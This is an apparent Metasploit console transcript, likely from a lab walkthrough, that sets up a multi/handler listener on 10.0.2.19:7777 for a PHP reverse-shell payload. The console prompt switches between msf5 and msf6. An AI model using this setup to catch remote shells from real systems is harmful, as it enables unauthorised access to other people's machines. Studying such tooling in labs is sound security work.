 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/reverse_php):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.19        yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target